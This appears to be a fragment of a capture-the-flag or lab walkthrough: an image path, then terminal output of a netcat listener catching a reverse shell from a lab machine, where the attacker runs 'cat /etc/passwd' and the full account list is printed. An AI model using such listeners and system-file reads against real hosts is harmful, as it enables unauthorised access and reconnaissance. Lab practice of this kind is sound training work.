 ❯ nc -nlvp 4500
Listening on 0.0.0.0 4500
Connection received on 10.129.93.3 51544
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
mysql:x:115:121:MySQL Server,,,:/nonexistent:/bin/false
tomcat:x:998:998:Apache Tomcat:/var/lib/tomcat:/usr/sbin/nologin
xwiki:x:997:997:XWiki:/var/lib/xwiki:/usr/sbin/nologin
netdata:x:996:999:netdata:/opt/netdata:/usr/sbin/nologin
oliver:x:1000:1000:,,,:/home/oliver:/bin/bash
_laurel:x:995:995::/var/log/laurel:/bin/false